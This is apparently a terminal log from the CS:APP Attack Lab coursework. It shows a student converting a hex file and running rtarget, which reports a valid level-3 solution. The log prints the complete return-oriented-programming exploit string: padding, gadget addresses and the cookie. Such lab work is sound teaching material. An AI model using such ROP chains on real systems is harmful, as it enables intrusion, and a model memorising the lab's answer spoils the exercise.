 yuxinyu@ubuntu:~/csapp/attack$ ./hex2raw <p5.txt> p5r.txt
yuxinyu@ubuntu:~/csapp/attack$ ./rtarget -qi p5r.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 0
0 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 70 1A 40 00 00 00 00 00 13 1A 40 00
00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 00
 00 35 39 62 39 39 37 66 61 00